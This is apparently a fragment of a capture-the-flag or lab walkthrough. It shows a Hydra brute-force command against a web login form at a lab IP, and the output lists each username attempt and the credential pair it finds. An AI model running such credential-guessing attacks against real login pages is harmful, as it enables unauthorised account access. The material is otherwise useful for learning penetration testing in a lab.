 kali@kali:~$ hydra -L userid -p test 'http-post-form://10.10.196.179/sUp3r-s3cr3t/authenticate.php:username=^USER^&password=^PASS^:Incor
rect username!' -I -f -V -t64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-17 09:15:27
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:13/p:1), ~1 try per task
[DATA] attacking http-post-form://10.10.196.179:80/sUp3r-s3cr3t/authenticate.php:username=^USER^&password=^PASS^:Incorrect username!
[ATTEMPT] target 10.10.196.179 - login "d4rckh" - pass "test" - 1 of 13 [child 0] (0/0)
[ATTEMPT] target 10.10.196.179 - login "thirtytwo" - pass "test" - 2 of 13 [child 1] (0/0)
[ATTEMPT] target 10.10.196.179 - login "diablo" - pass "test" - 3 of 13 [child 2] (0/0)
[ATTEMPT] target 10.10.196.179 - login "za9bx" - pass "test" - 4 of 13 [child 3] (0/0)
[ATTEMPT] target 10.10.196.179 - login "enox" - pass "test" - 5 of 13 [child 4] (0/0)
[ATTEMPT] target 10.10.196.179 - login "josh" - pass "test" - 6 of 13 [child 5] (0/0)
[ATTEMPT] target 10.10.196.179 - login "zuamo" - pass "test" - 7 of 13 [child 6] (0/0)
[ATTEMPT] target 10.10.196.179 - login "jake" - pass "test" - 8 of 13 [child 7] (0/0)
[ATTEMPT] target 10.10.196.179 - login "based" - pass "test" - 9 of 13 [child 8] (0/0)
[ATTEMPT] target 10.10.196.179 - login "aid" - pass "test" - 10 of 13 [child 9] (0/0)
[ATTEMPT] target 10.10.196.179 - login "zori" - pass "test" - 11 of 13 [child 10] (0/0)
[ATTEMPT] target 10.10.196.179 - login "lmapo" - pass "test" - 12 of 13 [child 11] (0/0)
[ATTEMPT] target 10.10.196.179 - login "schr0" - pass "test" - 13 of 13 [child 12] (0/0)
[80][http-post-form] host: 10.10.196.179   login: enox   password: test